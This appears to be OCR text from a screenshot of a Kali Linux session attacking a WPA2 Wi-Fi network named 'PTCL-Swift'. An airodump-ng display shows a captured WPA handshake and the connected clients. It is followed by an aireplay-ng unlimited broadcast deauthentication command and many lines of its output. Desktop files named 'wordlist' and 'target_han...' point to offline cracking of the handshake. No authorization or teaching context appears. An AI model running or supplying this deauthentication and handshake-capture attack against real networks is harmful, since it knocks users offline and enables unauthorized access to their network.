 1 2 3 4
2
22:01
55 GB Encr...
target_han...
56 GB Encr...
target_han...
144 GB Enc...
target_han...
Trash
target_han...
File System
swift_shak...
Home
swift_shak...
wordlist
swift_shak...
swift_shak...
swift_shak...
target_han...
root@kali: /home/kali/Desktop
File Actions Edit View Help
CH 9 ][ Elapsed: 3 mins ][ 2025-06-22 22:01 ][ WPA handshake: 50:42:89:A6:16:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:42:89:A6:16:24 -54 100 1776 2016 1 9 270 WPA2 CCMP PSK PTCL-Swift
BSSID STATION PWR Rate Lost Frames Notes Probes
50:42:89:A6:16:24 3A:5A:00:1D:5E:64 -35 5e- 6e 420 2658 EAPOL
50:42:89:A6:16:24 AE:F4:D1:24:FF:C9 -39 2e- 1e 0 1640 PTCL-Swift
50:42:89:A6:16:24 02:C6:01:9E:CF:F1 -88 2e- 1 0 333
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# aireplay-ng --deauth 0 -a 50:42:89:A6:16:24 wlan0mon
22:01:21 Waiting for beacon frame (BSSID: 50:42:89:A6:16:24) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:01:21 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:22 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:22 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:23 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:23 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:24 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:24 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:28 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:28 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:29 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:29 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:30 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:30 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:31 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:31 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]